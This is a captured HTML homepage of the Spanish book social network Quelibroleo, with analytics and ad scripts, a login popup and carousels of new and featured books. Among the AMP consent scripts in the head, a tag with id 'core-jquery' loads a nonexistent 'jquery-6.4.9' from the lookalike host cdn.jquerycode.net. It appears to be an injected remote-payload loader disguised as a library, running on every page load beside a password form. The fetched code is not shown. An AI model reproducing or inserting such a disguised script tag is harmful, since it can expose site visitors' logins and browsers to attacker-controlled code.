

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/index.php
body_size: 12026
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="hFCwp3LYvk8xHbFOnAtq0ZdEOR1dw3JD7ZTh7S8M">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/index.php">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/index.php" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/index.php";
        var csrf = "hFCwp3LYvk8xHbFOnAtq0ZdEOR1dw3JD7ZTh7S8M";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/index.php', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/index.php">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="hFCwp3LYvk8xHbFOnAtq0ZdEOR1dw3JD7ZTh7S8M">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class="active"><a href="https://quelibroleo.com/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="hFCwp3LYvk8xHbFOnAtq0ZdEOR1dw3JD7ZTh7S8M">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
							<div class="carousel novedades" data-items="10" data-category="novedades">
	<h3>Novedades</h3>
			<a href="https://quelibroleo.com/index.php/novedades" class="btn more">Ver todo</a>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides"  id="novedades"
	     >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/paramo-herido">
																	<img src="https://quelibroleo.com/images/libros/libro-1768318555.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="351110"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/index.php/paramo-herido"><span>PÁRAMO HERIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/neri-fabio">NERI, FABIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/cuentos-y-leyendas-del-japon-antiguo">
																	<img src="https://quelibroleo.com/images/libros/libro-1763461264.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/index.php/cuentos-y-leyendas-del-japon-antiguo"><span>CUENTOS Y LEYENDAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/mitford-algernon-freeman-ab-mitford">MITFORD, ALGERNON FR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/apuntes-para-john">
																	<img src="https://quelibroleo.com/images/libros/libro-1768390385.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/index.php/apuntes-para-john"><span>APUNTES PARA JOHN</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/didion-joan">DIDION, JOAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-libro-del-te-edicion-anotada-e-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro-1760700687.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 3 votos"
							     							     
							     data-id="350519"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-libro-del-te-edicion-anotada-e-ilustrada"><span>EL LIBRO DEL TÉ. Nue...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/okakura-kakuzo">OKAKURA, KAKUZO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-triangulo-de-hielo">
																	<img src="https://quelibroleo.com/images/libros/libro-1767887591.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-triangulo-de-hielo"><span>EL TRIÁNGULO DE HIEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/nieto-pallares-marcos">NIETO PALLARÉS, MARC...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/cuando-fuimos-tortugas">
																	<img src="https://quelibroleo.com/images/libros/libro-1767950388.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="351039"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/index.php/cuando-fuimos-tortugas"><span>CUANDO FUIMOS TORTUG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/benegas-mar">BENEGAS, MAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/suzanne-y-louise">
																	<img src="https://quelibroleo.com/images/libros/libro-1768316082.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/index.php/suzanne-y-louise"><span>SUZANNE Y LOUISE</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/guibert-herve">GUIBERT, HERVÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-legado-del-mar-indigo">
																	<img src="https://quelibroleo.com/images/libros/libro-1760689304.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 3 votos"
							     							     
							     data-id="350516"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-legado-del-mar-indigo"><span>EL LEGADO DEL MAR ÍN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/iyohara-shin">IYOHARA, SHIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/saturno-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1766750365.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="351019"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/saturno-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/saturno-2"><span>SATURNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/calvo-macarrilla-joseba">CALVO MACARRILLA, JO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-nombre-en-el-muro">
																	<img src="https://quelibroleo.com/images/libros/libro-1768470024.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-nombre-en-el-muro"><span>EL NOMBRE EN EL MURO</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/le-tellier-herve">LE TELLIER, HERVE</a></small>
									</div>
			</div>
			</div>
</div>
										<div class="carousel destacados" data-items="10" data-category="destacados">
	<h3>Destacados</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/viaje-al-oeste-el-mono-y-el-monje">
																	<img src="https://quelibroleo.com/images/libros/libro-1746779661.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 5 votos"
							     							     
							     data-id="349414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/viaje-al-oeste-el-mono-y-el-monje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/viaje-al-oeste-el-mono-y-el-monje"><span>VIAJE AL OESTE. El m...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/anonimo">ANÓNIMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/los-tres-mundos">
																	<img src="https://quelibroleo.com/images/libros/libro-1757929758.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 16 votos"
							     							     
							     data-id="349657"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/los-tres-mundos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/los-tres-mundos"><span>LOS TRES MUNDOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/los-asesinatos-de-la-mansion-del-molino">
																	<img src="https://quelibroleo.com/images/libros/libro-1757934942.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="350284"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/los-asesinatos-de-la-mansion-del-molino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/los-asesinatos-de-la-mansion-del-molino"><span>LOS ASESINATOS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/ayatsuji-yukito">AYATSUJI, YUKITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/la-peninsula-de-las-casas-vacias">
																	<img src="https://quelibroleo.com/images/libros/libro-1710837026.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 70 votos"
							     							     
							     data-id="346047"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/la-peninsula-de-las-casas-vacias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/la-peninsula-de-las-casas-vacias"><span>LA PENÍNSULA DE LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/ucles-david">UCLÉS, DAVID</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/cuando-el-viento-hable">
																	<img src="https://quelibroleo.com/images/libros/libro-1761834564.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 12 votos"
							     							     
							     data-id="350609"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/cuando-el-viento-hable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/cuando-el-viento-hable"><span>CUANDO EL VIENTO HAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/banzas-angela">BANZAS, ÁNGELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-ultimo-secreto-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1756290281.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 18 votos"
							     							     
							     data-id="349362"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/el-ultimo-secreto-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-ultimo-secreto-2"><span>EL ÚLTIMO SECRETO</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-viaje-del-principe-takaoka">
																	<img src="https://quelibroleo.com/images/libros/libro-1752835587.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="349875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/el-viaje-del-principe-takaoka#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-viaje-del-principe-takaoka"><span>EL VIAJE DEL PRÍNCIP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/shibusawa-tatsuhiko">SHIBUSAWA, TATSUHIKO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/vera-una-historia-de-amor">
